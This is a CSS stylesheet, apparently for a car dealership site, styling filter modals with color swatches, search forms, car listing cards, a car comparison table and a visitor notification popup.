@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.modal-in__group_vertical .modal-in__item_colors input {display:none}
.modal-in__group_vertical .modal-in__item_colors label {margin:7px 5px; width:28px; height:28px; min-width:28px; border-radius:50%; position:relative; cursor:pointer}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 16px; width:28px; height:28px; min-width:4%}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 10px}
}
.modal-in__group_vertical .modal-in__item_colors label::before {content:""; border:1px solid #cd180a; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:0 0 10px #cd180a; box-shadow:0 0 10px #cd180a; position:absolute; top:-4px; left:-4px; width:34px; height:34px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_colors label.white {background-color:#fafbfb; border:1px solid #cccccc}
.modal-in__group_vertical .modal-in__item_colors label.silver {background-color:#cacecb; border:1px solid #cacecb}
.modal-in__group_vertical .modal-in__item_colors label.beige {background-color:#c49648; border:1px solid #c49648}
.modal-in__group_vertical .modal-in__item_colors label.yellow {background-color:#ffd600; border:1px solid #ffd600}
.modal-in__group_vertical .modal-in__item_colors label.golden {background-color:#dea522; border:1px solid #dea522}
.modal-in__group_vertical .modal-in__item_colors label.orange {background-color:#ff8649; border:1px solid #ff8649}
.modal-in__group_vertical .modal-in__item_colors label.pink {background-color:#ffc0cb; border:1px solid #ffc0cb}
.modal-in__group_vertical .modal-in__item_colors label.red {background-color:#ee1d19; border:1px solid #ee1d19}
.modal-in__group_vertical .modal-in__item_colors label.purple {background-color:#660099; border:1px solid #660099}
.modal-in__group_vertical .modal-in__item_colors label.brown {background-color:#200204; border:1px solid #200204}
.modal-in__group_vertical .modal-in__item_colors label.cyan {background-color:#22a0f8; border:1px solid #22a0f8}
.modal-in__group_vertical .modal-in__item_colors label.blue {background-color:#0000cc; border:1px solid #0000cc}
.modal-in__group_vertical .modal-in__item_colors label.violet {background-color:#4a2197; border:1px solid #4a2197}
.modal-in__group_vertical .modal-in__item_colors label.green {background-color:#007f00; border:1px solid #007f00}
.modal-in__group_vertical .modal-in__item_colors label.gray {background-color:#97948f; border:1px solid #97948f}
.modal-in__group_vertical .modal-in__item_colors label.black {background-color:#040001; border:1px solid #040001}
.modal-in__group_vertical .modal-in__item_colors input[type="radio"]:checked + label::before {opacity:1}
.modal-in__group_vertical .modal-in__item_wheel {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-top:10px}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.modal-in__group_vertical .modal-in__item_wheel label {font-size:15px; line-height:20px; position:relative; padding-left:30px; cursor:pointer}
@media (min-width:768px) and (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel label:not(:nth-child(2)) {margin-left:30px}
}
.modal-in__group_vertical .modal-in__item_wheel label::after {content:""; position:absolute; left:0; top:4px; border:1px solid #cccccc; width:20px; height:20px; border-radius:50%}
.modal-in__group_vertical .modal-in__item_wheel label::before {content:""; position:absolute; width:16px; height:16px; background-color:#cd180a; left:3px; top:7px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_wheel input {display:none}
.modal-in__group_vertical .modal-in__item_wheel input[type="radio"]:checked + label::before {opacity:1}
.modal-in__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .modal-in__item:nth-child(4n) {margin-right:12px}
 .modal-in__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .modal-in__item:nth-child(2n) {margin-right:0}
 .modal-in__item:nth-child(1n) {margin-right:0}
}
.modal-in__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.modal-in__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.modal-in__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.modal-in__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.modal-in__item_block {margin-bottom:-8px}
}
.modal-in__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.modal-in__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.modal-in__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.modal-in__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.modal-in__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.modal-in__item .jq-selectbox li {padding:0 10px}
.modal-in__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.modal-in__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.modal-in__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.modal-in__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.modal-in__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.modal-in__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.modal-in__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.search,.form {padding-top:40px}
.search__group,.form__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.search__group_rev,.form__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.search__item,.form__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .search__item:nth-child(4n),.form__item:nth-child(4n) {margin-right:12px}
 .search__item:nth-child(3n),.form__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .search__item:nth-child(2n),.form__item:nth-child(2n) {margin-right:0}
 .search__item:nth-child(1n),.form__item:nth-child(1n) {margin-right:0}
}
.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.search__item_four,.form__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.search__item_tree,.form__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.search__item_block,.form__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.search__item_block,.form__item_block {margin-bottom:-8px}
}
.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.search__item .jq-selectbox .jq-selectbox__select,.form__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.search__item .jq-selectbox .jq-selectbox__trigger,.form__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.search__item .jq-selectbox .jq-selectbox__trigger-arrow,.form__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.search__item .jq-selectbox.dropup .jq-selectbox__dropdown,.form__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.search__item .jq-selectbox.dropdown .jq-selectbox__dropdown,.form__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.search__item .jq-selectbox li,.form__item .jq-selectbox li {padding:0 10px}
.search__divider,.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.search__divider:before,.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.search__divider span,.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.search__col,.form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.search__col,.form__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.search__result,.form__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.search__result,.form__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.callback {padding-top:40px}
.callback__row {margin-bottom:7px}
.form__row {margin-bottom:7px}
.form__row_right {max-width:400px; width:calc(33% - 12px); margin-right:0; margin-left:auto}
@media (max-width:767px) {.form__row_right {width:100%}
}
.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:1}
.city-select {-ms-flex-item-align:start; align-self:flex-start; margin-top:2px; cursor:pointer; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:767px) {.city-select {padding-bottom:20px}
}
.city-select-head {line-height:17px; color:#98a9af}
.city-select-city {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #000; padding-bottom:2px}
.city-select-city:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.city-select-list {display:none; position:absolute; top:50px; left:0; z-index:9; width:160px; background-color:#fff; border-radius:6px; -webkit-box-shadow:0 10px 20px 1px rgba(0,0,0,0.5); box-shadow:0 10px 20px 1px rgba(0,0,0,0.4)}
.city-select-list a,.city-select-list span {padding:15px 10px; display:block; border-bottom:1px solid #f5f5f5; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.city-select-list a:first-child,.city-select-list span:first-child {border-radius:6px 6px 0 0}
.city-select-list a:last-child,.city-select-list span:last-child {border:none; border-radius:0 0 6px 6px}
.city-select-list a:hover,.city-select-list span:hover {background-color:#f5f5f5}
.city-select-list span {color:#cd180a}
.views {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:50px; margin-bottom:26px}
@media (max-width:1023px) {.views {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.views {margin-top:25px}
}
.views__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.views__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.views__more-link:hover {border-bottom:1px solid transparent}
.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.view:nth-child(5n) {margin-right:24px}
.view:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .view:nth-child(5n) {margin-right:15px}
 .view:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .view:nth-child(3n) {margin-right:20px}
 .view:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .view:nth-child(2n) {margin-right:0}
 .view:nth-child(1n) {margin-right:0}
}
.view:hover .view__info {background-color:rgba(245,247,250,0.7)}
.view__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.view__image {overflow:visible; border:none}
}
.view__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.view__image-container .owl-stage-outer {overflow:visible}
}
.view__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.view__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.view__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.view__image-wrap.active {z-index:2}
.view__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.view__image-controls {display:none}
}
.view__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.view__image-control:not(:last-child) {margin-right:2px}
.view__image-control.hovered {border-bottom:3px solid #da291c}
.view__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.view__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.view__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.view__image-param.sold-out {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; max-width:100%; -webkit-box-flex:1; -ms-flex:auto; flex:auto; background-color:#da291c; border-radius:6px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#fff; padding:0 16px}
.view__info {border:1px solid #e2e2e2; border-top:none; border-radius:0 0 6px 6px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; padding:12px}
.view__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.view__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2; padding:12px 0}
}
.view__title {font-weight:700; font-size:16px; line-height:22px; margin-right:10px}
.view__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.view__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.view__favourite svg {width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.view__favourite.active svg {fill:#da291c; stroke:#da291c}
.view__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.view__price .new {font-weight:900; color:#da291c; font-size:20px}
.view__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.view__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.view__row:not(:last-child) {margin-bottom:15px}
.view__row_list {display:none}
.view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.view__feature:nth-child(1) {margin-right:10px}
}
.view__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:3px}
.view__feature-value {font-weight:500; font-size:16px; line-height:19px}
.view__button {margin-top:25px}
.view_list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:25px; margin-bottom:25px; -ms-flex-preferred-size:calc(100% / 2 - (25px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (25px * (2 - 1)) / 2); max-width:calc(100% / 2 - (25px * (2 - 1)) / 2); margin-bottom:20px}
.view_list:nth-child(3n) {margin-right:25px}
.view_list:nth-child(2n) {margin-right:0}
@media (max-width:1023px) {.view_list {max-width:100%; -ms-flex-preferred-size:calc(100% / 1 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 1 - (0px * (2 - 1)) / 2); margin-right:0 !important}
}
@media (max-width:767px) {.view_list {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 200px; flex:0 0 200px; width:200px; height:150px; padding-top:inherit}
@media (max-width:1365px) {.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:195px}
}
.view_list .view__info {border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; position:relative; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.view_list .view__info {padding:10px 15px}
}
@media (max-width:767px) {.view_list .view__info {border:none; border-bottom:1px solid #e2e2e2; border-radius:0}
}
.view_list .view__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.view_list .view__title {font-size:14px}
}
.view_list .view__favourite {padding:10px; margin-top:-5px; margin-right:-10px}
.view_list .view__price {font-size:24px; line-height:29px; margin-top:3px; margin-bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
.view_list .view__price span {display:block; text-align:right}
.view_list .view__price .new {font-size:24px}
.view_list .view__price .old {font-size:16px}
@media (max-width:1365px) {.view_list .view__price {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.view_list .view__row {display:block; padding-right:180px}
.view_list .view__row:not(:last-child) {margin-bottom:6px}
.view_list .view__row_list {display:block}
@media (max-width:1365px) {.view_list .view__row_list {margin-bottom:0}
}
.view_list .view__feature {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.view_list .view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:none; margin-right:0; margin-bottom:6px}
@media (max-width:1365px) {.view_list .view__feature:nth-child(1) {margin-right:0}
}
.view_list .view__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:0; margin-right:20px; -webkit-box-flex:0; -ms-flex:0 0 85px; flex:0 0 85px}
.view_list .view__feature-value {font-weight:500; font-size:14px; line-height:17px}
.view_list .view__button {margin-top:25px; position:absolute; right:25px; bottom:25px}
@media (max-width:1365px) {.view_list .view__button {right:15px; bottom:20px}
}
.view_list .view__button .button {width:auto; display:inline-block}
.view_card {-webkit-box-flex:1; -ms-flex:auto; flex:auto; display:-webkit-box; display:-ms-flexbox; display:flex}
@media (max-width:767px) {.view_card {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.cars_compare {position:relative; margin:0 auto; z-index:1}
.cars_compare__compare {padding:0; margin-top:0; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.cars_compare__compare svg {position:absolute; top:unset; bottom:10px; right:10px; width:16px; height:15px; fill:#98a9af; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.cars_compare__compare.active svg {fill:#da291c; stroke:#da291c}
.cars_compare__block {display:-webkit-box; display:-ms-flexbox; display:flex; overflow:hidden; outline:none; position:relative}
.cars_compare__block .slide_button {position:absolute; top:50px; width:60px; padding:5px; font-size:20px; color:#fff; background:rgba(218,41,28,0.55); cursor:pointer; z-index:3}
.cars_compare__block .slide_button.prev {left:288px}
@media (max-width:1023px) {.cars_compare__block .slide_button.prev {left:230px}
}
@media (max-width:767px) {.cars_compare__block .slide_button.prev {left:172px}
}
.cars_compare__block .slide_button.next {right:0}
.cars_compare__table {opacity:0; display:table; z-index:1; font-size:14px; border-collapse:collapse}
.cars_compare__table.relative {margin-left:288px}
@media (max-width:1023px) {.cars_compare__table.relative {margin-left:230px}
}
@media (max-width:767px) {.cars_compare__table.relative {margin-left:172px}
}
@media (max-width:1365px) {.cars_compare__table.relative .table_row .table_cell {min-width:352px; max-width:352px}
}
@media (max-width:1023px) {.cars_compare__table.relative .table_row .table_cell {min-width:253px; max-width:253px}
}
@media (max-width:767px) {.cars_compare__table.relative .table_row .table_cell {min-width:171px; max-width:171px; font-size:13px}
}
.cars_compare__table.fixed {position:absolute; left:0; top:0; margin-left:0; z-index:2}
.cars_compare__table.fixed .table_row .table_cell {min-width:288px; max-width:288px; word-break:break-word}
@media (max-width:1023px) {.cars_compare__table.fixed .table_row .table_cell {min-width:230px; max-width:230px}
}
@media (max-width:767px) {.cars_compare__table.fixed .table_row .table_cell {min-width:172px; max-width:172px; padding-left:10px}
}
.cars_compare__table.fixed .table_row .table_cell .button_block .button {display:inline-block; width:50px; margin:10px; padding:5px; font-size:14px; border:1px solid #131313; border-radius:0}
.cars_compare__table.fixed .table_row .table_cell .button_block .button.active {color:#fff; background-color:#da291c; border-color:#da291c}
.cars_compare__table.fixed .block_title {width:100%; padding:20px 0 10px; font-size:16px}
@media (max-width:767px) {.cars_compare__table.fixed .block_title {font-size:13px; padding:20px 0 5px}
}
.cars_compare__table .table_row {display:table-row}
.cars_compare__table .table_row.sub_row .param_title {padding-left:20px}
.cars_compare__table .table_row .table_cell {display:table-cell; padding:15px 10px; vertical-align:middle; background:#fff; position:relative; min-width:330px; max-width:330px; border:2px solid #f3f4f6}
.cars_compare__table .table_row .table_cell.no_border {border:none}
.cars_compare__table .table_row .table_cell.param_value {color:#696969}
.cars_compare__table .table_row .table_cell.preview_card {vertical-align:top; padding-bottom:35px}
.cars_compare__table .table_row .table_cell.preview_card .car_image_container {width:100%; height:220px; margin-bottom:10px; overflow:hidden; background-position:bottom; background-repeat:no-repeat; background-size:cover}
@media (max-width:1023px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:180px}
}
@media (max-width:767px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:140px}
}
.cars_compare__table .table_row .table_cell.preview_card .car_actual_price {position:absolute; bottom:5px; font-weight:900; color:#da291c; font-size:20px}
.cars_compare__table .table_row .table_cell .option_checked {display:inline-block; background:#da291c; width:12px; height:12px; border-radius:100%}
.home-benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px}
@media (max-width:767px) {.home-benefits {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.home-benefits__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.home-benefits__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.home-benefits__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.home-benefits__item_icon {width:60px; height:60px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.home-benefits__item_icon img {display:block}
.home-benefits__item_text {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.home-benefits__item_text {text-align:center; padding-left:0; padding-top:10px}
}
.visitors {position:fixed; opacity:0; bottom:-10px; left:20px; margin-right:20px; color:#fff; background-color:#da291c; border-radius:8px; -webkit-box-shadow:2px 2px 6px -2px #131313; box-shadow:2px 2px 6px -2px #131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.visitors.show {opacity:1; bottom:20px}
.visitors__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; padding:10px 20px}
.visitors__icon-info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px; border:1px solid #fff; border-radius:50%; width:20px; min-width:20px; height:20px}
.visitors__close {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); position:absolute; top:0; right:4px; font-size:16px; cursor:pointer}
